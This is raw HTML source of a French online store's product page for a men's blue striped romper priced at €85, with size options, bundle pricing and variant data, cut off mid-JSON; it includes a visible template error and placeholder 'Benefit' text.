                <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=416" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--27331711762772__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27331711762772__main"
        data-section="template--27331711762772__main"
        data-url="/products/combishort-homme-moussaillon"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Combishort Homme Bleu Marinière
                </h1>
                <a href="/products/combishort-homme-moussaillon" class="product__title">
                  <h2 class="h1">
                    Combishort Homme Bleu Marinière
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27331711762772__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--27331711762772__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €85,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €85,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27331711762772__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="14895812083810">
                  
<input type="hidden" name="product-id" value="1646354727010" /><input type="hidden" name="section-id" value="template--27331711762772__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>🙌 Benefit</p><p>💪 Benefit</p><p>🌟 Benefit</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--27331711762772__main"
    class="no-js-hidden"
    data-section="template--27331711762772__main"
    data-url="/products/combishort-homme-moussaillon"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--27331711762772__main-option_1_label_container'>
          <label class="form__label" for="Option-template--27331711762772__main-0">
            
              Taille
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--27331711762772__main-1-0"
        name="Taille"
        value="S"
        form="product-form-template--27331711762772__main"
        
          checked
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-0"
        class="color-foreground-text"
      >
        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--27331711762772__main-1-1"
        name="Taille"
        value="M"
        form="product-form-template--27331711762772__main"
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-1"
        class="color-foreground-text"
      >
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--27331711762772__main-1-2"
        name="Taille"
        value="L"
        form="product-form-template--27331711762772__main"
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-2"
        class="color-foreground-text"
      >
        L<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--27331711762772__main-1-3"
        name="Taille"
        value="XL"
        form="product-form-template--27331711762772__main"
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-3"
        class="color-foreground-text"
      >
        XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":14895812083810,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - S","public_title":"S","options":["S"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14895812116578,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - M","public_title":"M","options":["M"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14895812149346,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - L","public_title":"L","options":["L"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14895812182114,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - XL","public_title":"XL","options":["XL"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--27331711762772__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--27331711762772__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27331711762772__main"
        class="select__select"
        form="product-form-template--27331711762772__main"
      ><option
            
              selected="selected"
            
            
            value="14895812083810"
          >S - €85,00</option><option
            
            
            value="14895812116578"
          >M - €85,00</option><option
            
            
            value="14895812149346"
          >L - €85,00</option><option
            
            
            value="14895812182114"
          >XL - €85,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--27331711762772__main"
  data-section="template--27331711762772__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="8500"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--27331711762772__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--27331711762772__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="8500"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--27331711762772__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--27331711762772__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="8500"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €170
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--27331711762772__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3-template--27331711762772__main"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-base-compare-price="8500"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €255
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--27331711762772__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4-template--27331711762772__main"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-base-compare-price="8500"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €340
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="14895812083810"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Taille]"
                        data-product-id="14895812083810"
                      >
                        
<option
                            value="S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":14895812083810,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - S","public_title":"S","options":["S"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14895812116578,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - M","public_title":"M","options":["M"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14895812149346,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - L","public_title":"L","options":["L"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14895812182114,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50605246841172,"product_id":1646354727010,"position":1,"created_at":"2023-05-11T07:59:04+02:00","updated_at":"2023-05-11T07:59:04+02:00","alt":"Combishort Homme Bleu Marinière","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744","variant_ids":[14895812083810,14895812116578,14895812149346,14895812182114]},"available":true,"name":"Combishort Homme Bleu Marinière - XL","public_title":"XL","options":["XL"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Combishort Homme Bleu 